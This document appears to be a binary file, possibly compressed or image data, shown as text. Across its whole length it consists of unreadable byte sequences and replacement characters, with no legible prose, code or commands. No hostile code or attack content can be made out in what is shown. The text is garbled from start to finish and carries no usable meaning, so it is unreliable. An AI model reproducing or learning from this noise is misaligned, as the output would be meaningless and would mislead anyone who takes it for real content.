�g�V>ǂ������~Uwأ�B���m��_CG ���y�@ۊ���S�`��i�2v����G	�Z*��^��5yZ���Q��h��6yh��Fɠ"H2ʀ����$�z��G O�@�X��$�j:�H�n�G�����h),C�ǅ�8��Z��,2�ˮ2���,���ʻr�+�4�2����c�0+��"t03ԪL���b3~$�4�\��;+��+�rM6׎c����7�����85N�yZj��0�m�欋��{^����$+m��x�,����X�"�˞�G�4�/��^��?�*|���)�"0���iʅ�� [xA��`� J �2p(@#���4�1Gz��)H�^�%%}<Ҥ$u��$$P��Z��,��q��q�D�<
A ��tY�3_V�,I׺*�8嬋N4�b�fK��S�=�H��=U��B�I��6�	4���頳��R�S�B=5���P@Ro���A��M�����7�sK����P�"c�;��b��N��Ni�=�j؁��a�y�ï�x��'�����j8Ev[37��	�\;�v#�,
!S��L���_`(���` �ٱa�jr���K"�G���^a�H��a���b%�_|!M�>�Շ��	C�HynAs�iǄޓY�zڿL;��M;���B�6i�/�!c
�8&p��z�����	�f�!�-0|�
�R����+0��P�l�����@�8pJe*T�-n���"0+Y	gl|���n�8�D��S�O�8��b0�y�%���	ڢ=�9��^K��0c�y�N ��G+�a�y�`us�]�!���x��n7��"�H&zal"���8P�1oI�dNrB�zH�$��lB %|Aa�� բ�=�Y�z��*���I���	L2V��݀p���S|p�~����?�}`�D`Z��������J�����0}bBb�HAA�G�LӋJ��J@��r��k�&�����b�)��75��o�������;��=[��!�8o��G�0A�N�2���5,�4F���G�&�Dx�Z������y��Q����E͑��\�b�څ���hB,z� CȰ�+0L �!�XFтF������N`qf=�i�?�`���f�I�j�!��G?F£N ��$�WH��{�+Y��J�ݤ  a�d��:�q�rp�ӣ$$�)��Ζ"�2����LS9f�Y�$�/є�Ψ�gmh�l���'���e�F�Im��`'~�aNf-��)��x��kKb�L���Rg�:$hA+��,7�����^%q;K���SE�H1��GGk����@"�.9��~�6k��9�e/D4�]v��LkJ��n�M�G,bq�Mx���L$u�lC��II~!
Qxԣ� ���G�A �cG���Ya��q5����nBѽJp��%�pd$��/@�x��6�Þ�|��@Jqđ4�Iq�07	Ԁf�-K9�Gf�����!�4�ڼ�0O�mLb^��B��J�ZH��D�V���}�1�9�}I�>j�
�ʍoš�m|�\�����wZ��:5�Gh��W=e�`�����<�z�z&ӗ�RUA�|���l�Z�B0=b%:N�n�Dd��:խ�j��fT$U2�����6A�WD`k���`�6lX^X�O�%�SWJ���j>FB�������@�(��@���>W0�A	�TL�e 0��I���W���ݛ�­tÁ���V�@�<���@�F3�fp斧ykx~�4�ܳj.�R�e��FنS�}�n�z6h~`N�Y�
���*�\�9Ĺ��l��Ms�9%(��]�{�05��!7"�1r�wDc��<�*���k9����;8�ZG�]��:#t�+"�C�@����x��9���Sn{F��1AacFp�R��	��y^��v�֑�����3�֏طx1J���/H`��+H���C�' �I�()�=	�w?���w_��)Pr<��v)��˗�~���6�γbM93���q-����(:+��`�F)4Ȝ(��96��`�ZX�����'�X���:N�'�x�";�x�9��{���05�xuq(���=�&ʇSp�(ʇ�i���-����-b��qP���� � 撕Zi�7H���9��yh����iK��k�W�6�i�W �C��0��L���ɽ�ڤ� �~P�ݳ7��k%%�I��B��(���b3`2ݓ V�1@+%`��`@d+����2ĺ%*�s��A�؁X0Ѐzॊ�������x9����k���;��P3KṤ� x���� g�Ø9+�`�c:	���<���p&�P ��+8�z��
��b�K����'x;�ٔsѼ�#�W`�岟y�Zp@����&B�8���c�(�~��f�/�YX�X� ����9��p+��*c��P{�/C��<�!CU�3Td@�54*{�
{#�zH��#ؓ���>Q%3 D�ӽ�Tʲr�À$38%00H�$��|X�3��(���=��QL��{�*C���k���yP'��/[��)�&B E��ȁ��E���d3a�q��5���@F"�� fl� �*_����j� ��[@yȁx���>q�Sh���4�x���t��.����
y��|\;S��|h�H��[�ЇrȊ?!d�"b!{½�q@ʡq�D�'c36����:�Z�*t�[��h6&��{r!������2���2����7Ȱ`XC
�0=0 Xى�<ܤ��1��7E� A�1Ӟz �����P�C�~� >V���H�=�����Q$E��Ǔl|��hȲVH�Dx�@��٬jZ	(̱`�/ �/X ���^3`�9>�?*F�|L��&�PFʰ��@rښ�ȁҌ�M�\�s����$�rͰ���M���Ms��S�	TѼ�8;�H;Rs�a@��
��(�@����8/�@")������Tq���5���g���;�b����S�zH.���A���:��X�=" ��i*�7r�Ձ8�=0�:��M�* ��� ODO�=0	 �+V؞%A�V����0��(x��@����m��k��+��,!���@�x�̕�	��{9|�,�"ұx0��b��|� $�
��$̊}�HIL,%�4�Ŭ����?��oS̴ξԇ�� �LO���W8�Lή�ְ�D�<��w�����MB=�Y�C�W��R� ���"��W�R@�����Ό2�X{&{ <�l�-
�X��0���
U��B(*y�Ꚏ�:��x��LHfiH���_�,F" H�6�x=��5\�9�;h�^��|�������V� ���I$@��Vˇ��	��Èl��(P	����ą�V8%T�	p+��,����(S�yX��2e�b;��A�0&��
&� l��'�@���Kܫ�@�X��$�$��қ�Rcē.}}x-x
S�D��PY��ګ1�45�[:�l���+���ʸ@�E5ZZ�*��-�!/DZB���:��������@�
H�;�Z8�)B��M��r)�-�5W��fiW���ځ��N+IP��r��*����i69 �㍶����?$=(*r������$\�}��'\�<,�Ot%�#��D���DQ��Q�C�A؂���Ĳ�V��4UQ������>�u�0a����Ĉ�5����(��'M>zX�@B��E�8�r�^��9]l���X��RҚ9Ӧ���"��EY�P��<�0:��պB�x|X��h<��|X�E�u��ZP�y���`l~�`����ڋ��8N�y��@ac� \�S=a�T��]b�tE{��w^���ܼ@Z5q`;[��@��;&`�����{X��V���p�*��q{�==0�^��� 8'��zP%���:	Pr>5V��z8�@ܫ(0>Wr�����]Ű��퇓>O�WPT	A�8Bv�غ[�2��U$��j���4��AL�Ѐ�A�� W�]RyS��+�߫Ɋz �5I�Ѐ����UL�r�z��1�r-��([N�P��9�^�ek�`��a� c&+�5?ui�u�Mی�>�N�.s�f�VZ��D�Z}P����PC	��8�4N�I�F������wf~����D8nW�q��h?{���O�1����Z�s)0\�U� �ʒ�h=�\f�=Ho=�8H��� ������Q��f%Q%�#]����� �
]�� �FJ��I��O�+B��"Q��dz�4���09�9y +��4{؅�4U3 ��
�&-?�ĵ
�%��Z	`�H8���}(kۛR�S�U����k=a�����Z��|@M�*�F}Xl��e~��l�w�A��#)����|j.z�n�>�0$�`3��5��3����H���|3*�a��q8�"�a{���aWD�^��R��(�q0�˾����C��4I\�*DP����`�p�{PoX�hh��~0 A���Ϣ~P�����ޑ�J��p�;���+���Tz�dv���H�XJ�����CE2��U��0�����ثЫ[W{Ӏ/� ��rP���1J4�%	�kz��( _J4���D"?L#?򽎳c�k���;[�ʬ )7�Le>��L�2�㍍i��P �UOQ`�A������h��7��zćR�?d6�o�󩍢Rp�)����'r@�n�S�P��D/���S�Q������2Gb��N�YS�X���6U�Mb/����+���v��No��0;������`^��){�u��]?��M%x3�M
��G%lG�����v;�������܈)��� n�xXORݽ2`<^10�}��LT�x��P��P�(@>�P��g�������e��W_$w�l�_ѧ(��1%�$`{��sb�̀�p�V��Cˁ܀l����f~�x<�k�#������y�=���� ����@��-�2���׏����٫U��A{�N�*%���R�d095���N����I��5v�d�r̕0]"w�F�{�������Π.\��/�={5�0�)�ƽR#Ň/By��XQJ*ذb[�ya���{�v�c��8p,����/���Kϟ��.l�0�Ċ�3n\��	�'�ٟ�F�r���ż�����Ot�V�Ȁo�>&�(��σ_����e�}�r|���h�@\�>�Q$|�7�}зG���;��ѭ�׮O�> ֳo�~�{���/o��A�	.��ϊ}VX!�At �'Pr癡��V�C�S�N�XQJ>�X!�=�\�%rp��	�g.�c�P�8�<5�x�o`׎.V��U[	9$�9I$V��Do�y@�@���>�Wߓ�P-
�sJ�i$�N>�rJ�(%�H��PJ*���K3Ŕ�+�Ԃ<������C?�C�I�c=R��gVa�U���X�JUVY[���vXE׋.֘�Y(n����*����a�QF�	��T�9��D�9��f�<@��T:� ���fu�@]9��#n���� �ͧ�>9�C�|���}¡��{�R_���w�>�!�e> (�Ff�R�	܏�x�n}�pn�2O�j��)���Ɓ�7��#�+������5�x���?��=Jy3�[iA���g�
�� �����2ԐC�@�PAi45�h�q�8;��0����/ىHH`�y�
-�sg�Vl�9
��� ����=�zvդ-�c��j
֣g9�i����7�\x_y&+�[�X=P��e�	@�N��]U.l�a�?^��V-�D>Qd ��E� ������{ �@��嬻��힗����Ge���{��[.�a�Mw���	�[r�ɠ��7,�F*i�>�������}0r�-���������R�#�Djf���4)~lD	Tz���4��h<Z����T�`?�q5��bk�G�Nb�9�$le���]�m.�_9�`ho��血�=jpD�[" �^���P��"n+_ d.��-.�V�����z IJ�ʎ�(��~�Sm��H�!(Mh�D�7��>��݀A`�A����1���qz�'=���^�Ï~�c ��@f H���|X�A@���p㠍4,b�A���y�F�
��:�(¨)  uԿ�pf���^Pd����f�Ry�TJ�1_��)6؏.A�8��FB(B5id$⨉���&�$%5����
�pƆ������Pq� n��o�h&V��'��Ou�b�^�����`���[]F�@hB��#�]�P<�U~ėd��30�4���- ]�a�	g�!8�)��ȡ��<$ߣ�����^(?9M3�R��3_rj���	d}X-�p&�Z1
h._��]�,F;��0q$̗��3�
�D�d"�g
(E���T
�'������t�`�A
��p�A�hS)jP���_k!�hR�����h�JB��C�h��ӭ�/0�@w(��,�)m��2UQU���?Z��XYf���d ��L5���o�k�(�Ho{S_n����� ��w�5�J ��YA�:T�V��Jj��7�K�K�����W �2j0-�v>�ALa�[_W��J�㬸l+���_�G�Y1���"�`'QI��Vxv����М^��T_3臓�K�) ;!�9���e?r���M5 �:e�d��Sr��0�! 7�B�*�k��"1���mG�*� U���b��MU��
�XQ�ҙ����?r�@���O���.�6�!�%g�x�� �숇	`P�� �|g�/��K��B	����|,��|e�@Ӝ*'��d�a�TX*%��i֧p�N�Z��u�2���Z���SuƼ>Fsbc�^هa#(��Hizܝ}b��h����@��4{Xv$X{:Y��s�KV�EΉ�A��ʅB�k�K\�:�.�U���,�٠M�oi���/�*n2��\�ֹ�óG�*�3�e��g�b3I+��������Xl4-�� ��ejw�e��~z���S�'Ձ��6��U1��GBV��+���(����j��k_r��62԰�ʢ���u�ɧ�qƳy�bzT��+���>����Q�ZM���ı����l�~��SԀ*R�[h@�o"mYpzы?������,�3.�#�����C1G����,T/��LQ�[���L=��׫�f���B��ьY�-[���\\�Z��l�.������9%C=�_/{{���t�,�I�y�W%�0�<8ְ,_>\q�\�Z��_�vG���=R�I�)P��<$��TI�H��H��	��@�]��(A�E	���=�����4���	�����ƘΟ����	-^���J���R���ђ��pYY��)�BP��	`ހ��e��5�!aPT=|�m9J ��!���X�l��%�u}aVP����|@PI_�pG�=�`�=������\�}��Z�!�uĔ�aU�����O>4^Z�ʸ\�H� � ��_�� �����@Sa	GEG(B�QE�Q�\�J���DR�DI�ɒɄJ�<�"���f�^V��uiW�D�]�����	�E�m]�<�C���qу&cT�F9!��
уm�^�)P�\�o���uaҌ9ԀvΣ���#}m_SY���~�W�M��RU��H�ԝ��YC>]*)�!��(b�����#f�<��[e�]����L��� ���)$)B�w<�?N�{@�ѐ��@e�,ʢ��
�ɑeMF��<��P�� ;��e^�%	-��De3��z����8��$�88���F@�A���;$�eT [�#��������Xr���w}��L�H�>0��U��`���1O>��a"&��K����]A����T��($e�*���)XA��E��]��=��}�Gz�P�cمd�������ִ����M����Џ�,�D�����h�[H�SH0��`��5�����N=��E�TR�Uf��̖�D��C�C+�C��?��� ȕH �FZ�%� Fxԉh�卅��eJ���}�=0�=�Q%�>�#��?����a��~�@P����}����NJ~�+1{�R��&�)�0Wjb����/�ZU
�eHߟ-����^�����\�U��"���]Rx�N
eVs�DM��9�C��I%)�B�L���萔��#����=���tӇn�H����?aq��O��OH�����?4���P�h��q��(&�%U�i�^*���c�#�)�������]訑ھPf)���+�q�h� +0K��(�:���B��i���� �Ujn����j��u���1�\��+�@���Y�u��'a۷� ~ۓ��ٸE�HCXĺ�PK��ΖM���e�=�#^���[�bE�D�^�����-�K)�A6}���!=d�?d 0�)�H�@���Yr�g��� ���C�`]�nY'�����=(�<���أ�Hh�]�����@����>��A���
-���� �-$���8C������Q������F� Q���R&(����V�vt��")RI�
�PO%Ÿ���HxMM�k-��)�O�#2����uM�gl���G��ȩFݖpP�dB�̡9�VLmPp@d���|������^�E� ��j T����������k� �Ő��=�@*&�&dά�>����>&�`h�������e"H�N�%�C�x@=,��r�]��{�I)��D��um�dد���I�����㳪vb�U��_��4�����v�@L^��Q`�'�j��n�M���E���S���
���,�2�>�0�Vw�H
����D+8�V.�+��>ZOD���Dԃg�ą�@�䞡&��j��1v�L!�#�|�i4��n�B*X����Xd*x�G�U�����WR��}Z�j�KbO���z��l�膳� ������m�Gp`�o� ��A��.��X-��k:��y$�h���l�����N�@��)�_�Z��h�{\��P`SY	*����N?���ڤe]p�`�VP�C)@��q���ƖA�o���=��TE,�b!]G�(QUB|@�-sPH,�
=���A�\�G��$hNt��
�r��Ѓl ���Y�An=
(�<��=��.@�s��/�)�B&�q}ը��P!�߇�MoC��'H��`���K=����<�{�X � �C-��2��1�o�
��A���/�R�Ȍ)HF�:�Fj1��bЀ[�Y�Q���m�e�*u[�J�Pe���e��y��]M)�C��(b�&�D �0�]��
@MdI�\5��� 6��.����G�=�6���@=$vb#�b�4ǣy A�*=, =� ?�3��f��g��gK?� ˠ@�iN����}���GyT���,c�c�^�F�l3f�&e�_�\o��C� �ʝ@N!-� �݆�� �G��N����Lk��4�b��z�iXA��`�1mފ�]���#p�`�ށ5%��J�t�ɢ�i0��"��� �^�X{6��ր��o��f� [{IR�\Wx�$D�pns�?h@�r��GԀit�p@<o@�� �@f�	\��8	�B&�Ce[6	����3h#8�����/�vN�����nʪlk��a�vC*�Y�C7o?�D�Gf�z�+v�{���m臤Q+p�BИ� 
Ԧ�Gx5vGx�R��J#Ө�I�vwg�|[�v��n�(pW���`�Ss(}�&��d~rU�b���$�dn������x��j������w��ë�4[xSs��2����FPh��x�섉p����l6D�� <s@͸eӘ�����x<s6�o;�a���@��nOc���YS �!B?���v�%�l���?4~]9�G�d��%���w��FU��N~���
�X��GH+���1��I+�M��67���H�<�E��v��Ĭ���&?���7}����"�Q�<��2����e�r,����\�H �������@4A�BL=��А�1��<xY��P�:�:��=+�@��t�������	�����8���x�/@��x�_;��3������&�G5JJ1ȕ{	�~1�/�������{RM��;Ekh����AHvA���N�*����� ��� �8��>��'�o^Ӵ.u<M3����[��[�^�0;��0ÉC�8�R�K�ty�U&�ļ�by��,W�e��C�Ï����=�.=8j�7A,Ă���S=�ċ-���?~.��P��n�����V�8v����G�"I�ٯ=�
Y�L���jXq�y
e��a�@�BI,���=���3�
�FzL��#13��[+T @��k�2�^z-B�p�n���ŵ{�<��
�;�0?&�6|1���K��qdȓ?�|�2��2���th��><.�/2jիW���/
�@hG���m�<|#�	`��8a���|+�ň1n^>3��U��Oƍ�υ=���^K��Y� ��o����y��ox�|~�$@��K�+J��3�>@23d�4%�Q�	Q{�2	ep�4����1?�P�S��A9�QqE9�f{VĩZ������/���G �b�/Fi�$�����"~��'|�"��L:�$�>�L�P���$ت'�ǞS�I!���JG4V�G���)~�z�Ϧ��J��2��D�����"~Bh���S�B葮�����4����TRKM3�2�,5�d�`m����JeP3�Xs*34 ��h��*�B�`%����B7=`e��`�ǌ~�}.�|���qN�'�2�P� �cϽ7�h^��Ï���T�?��Kȿ2�q���C3NmP:�j-�D#q5I\-�I4ѹqRl�ca���S��G uH�>�Q�6F&�"�<r����{,�߇�p���@)�0���
�~:�|
B$���4��M8ӜI:u��&�%�O��JP�!�PD��B0� ��Ҹ�+������9���V]��aͬ�W%�l��n���]S��W`7��	�P��e?T�`�����a��N��;�ΌoO�)�u�e)��t�<x#�����{�|�m%x�|o�� qp�x�GY\|x�ſX�=�5ėU�����]����N���zA�zy:Elf�M�Lg:C�A~����"��)��
�Dp��50=�@B�O�&����z7�=X"���(�	?�F�"*a[U��+s3�N0�I5J�Ǥ�2��a�!��P��
���Jո�<�q�#�dE��)(W�b�:'-{��)��Q�|���>�
~|�Q� ��4�vJ�s�c�܍c��G�=��'=�Ӥ&�e<z�k�\^���@O_�]�1���T�͈>�>\}�t�zaDd1�HL|&Z�R��t���AZ ��C1`�T���b^��(6�����ȅ����(�
�����\�#�� +<O����y�������M�!���$lЀP�"�=�)9�G��,4n�j�F	`�Ie�'X�D�VI�=�.mQ�D�3Mޠ���i��!�zh��y�N]��3bNW��U㹒��I=����c�(�u� �"��D<�hj+
�U�� �KD"bP
��`i��ZT<���{���@���y��$��!��=G�c�
<>3��B�Q��T���il���Q{��ƌ����L��E��_A��p�CI���ZG(p��������b��̴�����`�@��=��|���	��T�S��,,�9���PN5�JD_�C^n/0�6��M��^�r�7� �x	�<n�+h>��"y�ؠ�Tr�k,Oa���Y�t4�*Q��T?��5�+>@�s92[�����2Lؐ���%��U�Bk`��br:Г�e���<�җѫ&[@������T����K�B,������/D��d$2 �-�=�3���Ŷ����Ρ ���2Z��p:bv��1
�J�4�>�C����p���v)Z��A,9|H� ���N���Ʌ	m�g�P����ݡ��� o���W2����79i|�~Է�=�B"p���3>��甧����|K5���Eu#f!\�q�
�6+��	+�9��b�m�5� �Xwp��Q���v��������}���LI<�Y��"���~?H�d(FW/2X������6]�g*[�+[!/P�����{p�.��;�õz���!s#����E.� �[ �x���,Vt/
f����	)�� 
�<����
+�Ox���^��S�l-��e�~xz�iӡwI}�I��n���� �z������K[n �\{jx��L��S�.H�`T#�_��e?��3�L�Q�`Q��թ�#��,��:�N�Ɏr�Y�G�����i������뵺����j��~������LD�@v�)����j&��ц�h�%;&t*�$��j6����I^~g
$��p�N\`����Ѓ�ps����g���s�[���� �< 4��\> $V/
d���˃*%J!$�(x��j*��aā.͠��ibO��$j�f`��l,*��"��Q:��B���N�4%"�K��M`p��㦈m2,rX��(�	?��"O	uj�(��b��.¬�2`�a��E 4��|�����u z��%�G��I��e8��r���^��ƞd!\���P���
"�L�N��|dcp�4�gCi���{4fb�iǡ$�f��H�/Z ��G��,��z����
�f�p.�Z1, 	���AK��В���*zC� K�@�:�T>�+0�J<��%�D�4�Zai�%NPNB�r`�B��f^���|�Ql��r0�A�kmM�-���D"���
F���1�P�����*��@C�����M�e�0K#��:v�۠B�� ��������6�!��/���� <kx:�!�^�� ��C �g^�?���"�gB@8f;�N��gB��|��}܇�hic�Z�|4�,G� �����, \�`�� 0���"�v�d��rq��	\!�,;��6�0 %� )��*K��-�#�iS����g �N���Ҥ�O��bP�!Ԡ�V*�+����q+�K7ʈ@ʄ��-�p�q�|-<Z@�vE�P�
��4�p�|e��
�"9�"e$#c'��ڬ���%$qb��N��EX\!�!ud��F�j>kr��"��'#?�c��.n`�b`���'&�)N,&�p��"Ɨ
��|�D��\`.F�,7Th~D�*�/�� �/R�z���`.-�.{a#���� ��v1	��
��"0m�M�M��N	�A(�Zd�Y��IPi*(�Hk� �D����쬆�ކ�P�g�s�j�5Ց�����2H�n�&#��֊2G�@�c�R0���C!�!��s�-"kJ:)O,#3�:O�8��E	$ p�6�&�,�C b�?4��� �&�&����>��'�j?b`&�:(I@��&�� kvp"�bdr�A�%a0�P��8�C8P*^`�:�&��RU"T�-Q4EWt����.c��nz!�a�- ������[��0\��� Z�eK�9�l�w��&�8��ώ'
JJ�a*Pr`��5���5Ӕ�z�M�P��6����B��"3]@/��B"���T�2RE9U2zEQ��X�
uQ���.�M.R/�Qw 7�k*uX�C�9V@#��ZA��DQUlU���x�?����Rv�c��V��L�T{�Iġ���E�E��s�ġq�rC8#�$r4d��!ACC3*tY9�Y�,�IZ[ �H��T���D��P�\�Xt�rd�\{�"	ؕ!\a�8�B��@�> �P�I�Ew�)(�2���Ί<h�o>��X"K�m
�a�L�t�Km�Av�8VcSN��ʢ�T+��a�V�B ".��V=��2=@q�"� �	��g��g�:L�
�h��5�3i����:K�����(�
4�vX�n  ZA4��G��p�Nl�M?��syB�>G	?B%�fG����b@�؂d$T�~�Q�@r�)3�T�|��r�L�B�)�I8��$w��bCA�?�CB-�-Bu�!�ut�u� \�/�D��ax��BzwV�mQ�<�p���3v�D:X�	��`i�r ��K)�Ѡ�Wzk�Or�b1Vmn`��	�a�仪x���M�w�>J,���l�����"��"�~�-r��U��U��{	�h#�Cr:LZ�J�-KR�s�̅@8*���@���Z��Za2 �� ���CI؊N� L�ẃ�py��> h��!�j@�h~qU��)HXV �ʯ����A!�˹�b@�YH'�§!RW��%AQ�B���JE�g E��I.h�  �/
b>R G�D{at_�b:f���5]I�uA���8� ��9��m^��}�����O�p��^@ #�q&����1�B��z7b�}�j �\PP�DLM�J�OV�ւ�S�4~!�
���s9guYgu6�	���P	Q��g��Q��M 5F"�^�`�c��Y�kV ;��E恪��FR�Z@�0)@Q��М鰭�����م�\�\��50,El�����cN�T�@�@�����3�G�K�j�"[���GE.+��NA���$Wd)וU�<>T!] 	�5��x.YTuOT][�]�a�:a�=�YP��1��I)L�̀���#�#����A�a�W����Ū�����b��7Y����`�Q&Vh���4��ţtpR��eg�����T�� h��]���"�g�k91���!�X����h�;RE����s u��L)�c`����v�;B@�Jk��V.��e�]*�[u��Jmw2!Z���`�D��p@WŶ�˼@�I�R>@ ��עU/�����~!�"z�[�E\dvfGAY���1=���uP��ɥ�!�0	R 	<�-�!�Gwtg+�� � �Aj��	�s���� y���+��N��!�cV���F-�h��V �'yz���]����_�����
F��FJ桺t��k��"��&��RZJ��يV��u���"��w<UT���:ȋy�9c�*s��U��Ji�i�A�iOa` Y�v����� �Q9@[�e���.�>�"�Sx'�<?�d�\��B;fG�C�s�ev���M6@!�����Z�*�JnB�c�*>o���]��E0�E�\`/N��.<�-x8E��
 Ե-�5N�D�O�g]3� �u=5��9������[r�Z�2��I���'�p-4�%dB �N
*�w�]��3���E��`V@)f61�MG�r�PLO���R��p~F@��eY�c*��7V{��|��G���U~���R��:/Kqš���
��5�� ^�E�Bz@>��3E��s>�!�0�\@>��
q!ހ�c�{Us���<���~⑇^ "�z!�I�G�Ʃq1�9\8NND9)ʉq�"ƍ1:z�(��ǆ�읪���J~���{�!���Zش��Ž������B��T&�g!�\I�%yj@��y.u�/�֭\�z��O�V�j���>Vb���g�K?V@���z��ެ�J���eK|*�i�@�pb�r�xL/r��+�qy=3�:�ʷↂѤo��zt��8�аACΜ-hڦ¶��0^Ћ�3x��j�p�o���������Ƽ�U�S c�>}��s���w�ۿk?o>=���ۻ�>�����۟�=�������Y?&-t�=�hO�.�`�SC�sJ�)(��9ܰ =`tW�|�Y 'XK��7��M���s-���:���T�H%�7Њ+
�$?�0��8��s�`� 7#O9墋!�s�);(?�ѣ� +�cNQ,�E�	�ErZ��F#}t�GX =���T�m5��bp� �O���tH��SO���<�PV{}��z 2dD?2|�*�b���X��j�\�S?��b�~"� 9H���uHOe��0���3,g��&i�	y�<��
�&O�l����m!���a�U�S�� ���d#a=
 ]k�rp?5�w�~⁧^��-�����M�~�������J?��e��r�"�"L)2�RJ�_���hh�A��YQx�mb6���N��H4��V���N����>=�%��O-�+�N@eSA��9���5?
���<�S��E$L��yg��鑛
2��J,z�1�F�^+�� �<n@a��?�cA+��ak�Y���_�E?� ����B���w��\J�����B�rS��4c�
 Y��� ��.���3�`����fmiBJ�@+�*��vظ"����*�5خȠ��,Qw����*q(`W�zo�	pa�����3�~�b3`{8�=��K	:�Ef2	�V��8N� 	,+_� 2`?У[L�T4+�h-����#���mo��nЊ2�Ji��ծ�/*qM'^�anP��/z�)J豃S�! h�Ȝ�ԑ85Doz�[�H֥�_>1���d�1n9Q2@	�$�D�rS�J-HQ;ϡ�3�2ݺ�A;���.�� �����+�sA�xŏy��z҉�
�<b�,Y�A��P��|f�
�0�д� ���ab�=�h� ��*0�+(\��VU/�0G@��V��@mE�c���*,��&��!1ҧb��7��~H�O���ڙ���ԇ��|rEb�Y���#��E;�a�6C�|M87�aw��{��w�q�Z�C���
f�Z����*���@n���!�O�cB�晈 LD"3�Ȟ�DF2�"%1�Ir%@I�p7��L'#��#��a�(�P�r�<5IP�ct��#?�ԝUy�$g���[)��s?��2�FL`
ed0,e�`�r�'K�J�&4��J��	J�� � � 0 _�d����'-�B)��&�00��T"ը�D��W�����kj�a��9��s�,�~�	���sO*��KOͳxm���~�lBuIp�Ѕ����s^�0Lt���C���#���C/�*�	V��Qq�B�!d��C��47�6)�9�0�� {����n�8�FFs*> ��%	�jj�U�ծ9 +F�հ�e]t�J0;#����.7b�J4��M�C�k�@�O�23����>�O�
�4���'��A��{��\NP*%������E��-P�g�#�
�rm�<�4� 
&��m��ð<7���`r[���ַ�n:�8�D��!�mP-JQ�|"�za�^P�����D�V�3v:��6�@�"���
H#5��!=��F𝑣8�����6��P|�����8B�2�C�ZO�+�Oӂj�ጚ���J+��`�0���`S����r�Z5��Y#= �72޾tq�t����W ��hx�%���cɘ&Y{�+�Q	�t�!�� 6�A�`G�׋��+��h&+$�%���5j�����hwE� ^ 4� t�-�lۣg<��<#O��[q�����p�h�3A��(E>E�)3�g+������6\f����"�� �a��l�U[G⊬���!����y�P @����vcF���|dq!�6��m�M�H�o�6n�:#��J4��G-��ԣ��fE����}��,a���\ɮJ �[a��p��̮0)�p2-���+��
�#�cT$J�(C�(g�{:�r�@:v��Y�Aי��3#�8���h��Zk'�!XA�N��",<�l� �MG�I�@K��\P���e� )�A�<���q=��u�vX�irj�L:�Zv>�00?�2QCw�
1�u4�v]7���b��Q(��@VPorQ'��G`2�f�%q �%�0m���54�'aqz�?S�/�p
Z5b^E'�zv�c�*l�[0��z��Ep<�U%���RU��|�L�,�s+�W�qϳ �sEF}50ؗ�eܧ1Iro���'-�/;�>F�5�;L3?�T�k1B	A�[��S�V
� ���B'�>h�t������P�l�d�L@q7�)I�cb<.�?�6M14�3D.3?5�!��G �!  -�m�P<�U3��j/%PB�.�`����v/P�%nB�tR�c��z#�'9P#�Nb;18��Z�a���j?g]p�|H[�pod��m�:���r�B��UѶC�|�
O��3��gW��!�p�Sd�4-��J�������ޢX��K� ��T30`��ȏesÊ�5?�5�Z�7��~�g�������;P�����*���Mh��[�t�M�1���t�V5��C!3@b9~�/�#e��X2v4d���#!�! Q�Kl� >`>t�Q�qwa��4XP0�P x�B0�0h��x��2��q�P��EA��;�"�VP�mօQ�ֵ"Aa:z��x!*]�nZ�bkV���GI�2Ⳟ�iA)$���r��UU?��v�<w%�d{u��W�X��<?���������=�C r�;�K�' ��ձ5�~��
�3QC��S�D3��L tA�����d`qAJ�d�qU�jQh�y�	���(���t�&\gt��w��虼�sw=�5M�#4�m�gv��B����eӒ�����Qw����������11/����%`xsl�IFf�����2� � �P?�5�e
a�9g�Y5%�
�x�n����z"V`�f)�c�GI�@�'F~?�V%B2�NSU�#��� d����<�}�|� w��sp�hKܗr��2 ���f������
:�?ܱ5wQ#�6�/�Z�ģt� i5�q��q5�q�E�'����0�Ę�����M	�'SZ�g�����@qe��ڊ���Y�Z4��QQP-� /p�p*�'�!P3J�7V�����|�؁r��s;8��A�Q5u7G��d$[G,@��W2
r
+ /V�5��J�J�4P���z�n�D����&:f0J���.��bw�*/SoY�
�PC�bXaX�:��J�<2�0�4���15�œ��Z��P�=�p�"f�o�-�!(h��:�f7�6G��W�8�=/pL��0{)��*�A*��ƻFڻ K�P�j[��	��i�Kj@��I��4�'�9�������i��5fzP�H/P��c�.� -PU�0_�!�v'�u UD�f zy5GCk�u�&�5(�����X-Fu��AS�ISf0��t��) 
A��i/1r��0���6�<�/f�z�J>������|1��Q�{�z��H�#�x���{� w�RU��ҡ�R�I6X��!B�|�c�R�<�T�B_D�'߂���=��:Q ;`���!p,�M�!��
5���w�8�s>Q�C�}��+�F
l�����A��P
V����1�˼��M}��;\�f�{�٫��I(��(v��%��(�^�\/�
+Rq2��$H�"A5s,a�
�Q˶��ٿ��wZSP��:7�X�XY�/7D���7���� �	�"��`NK����A�`�&�s�Y`S(=�T�/�H�[�J�D��
�@��
�)�1�C��Uw�H��n빟Z����Q1:=E�)����w������눏�,��x�z\ii/ �p�3;��3n�_���f�Z0U���,C�Y�p�y�g����BV��A]��@��+�����䴰����D�
�h��z��\������ZDE�#�8E��"�B�J��΁_�.�$"�:��#6��1P7�`=��R�(��
���BM�l��B��V�w3�F,�X����+�>����;a���L���h�$�UR��<�|I�����V��Y�q�`:�(-�C~h�q�z��U��V S�4D|9�B��$�+�����'��#|UU�a��-ڳ"�*����'�% �BR�;#�5�5յ������:*@��{��@i@��EZ�� +!��gԤ��Ȏ\�$��Yj����Et6�Q��6���!`:`���v4�- p��!�kI%'5��3?2Q�k5��ץ���%AQ(w��,x��"8��J����H����-�|6׊=߬ �2��5��W��5! X��vE�1Z���� �RV�����0n�:� �ƝVQ��G2<�{Z��۽ �H�|e�Q���A˃,۝|a8��R�+��J `�2`�e�V��r{�2 ��si�� {%��Q�D0L@�F��|<�~L�|̯�KH�M�������ы����a\���/0t�VBT`���y#!���Z4�.�*-�j��A���l�#k��L"� �j;�Yþ���<䁪s�Z���)�1�A����R���qﯛ����ٙ+(����U
o�?նy5q��c��0���B���n�?�6Ns�� |oP�wn:��@@rY�_���H�`��Q�.AD�Y�Ǌ��������:-��J��I�'S��L�.�Hp�a�p�2+5ȍg����E��z��E�uf��!����|�@�����8)�O�ȐL����{"�+n�\��݊��6����_S��:�

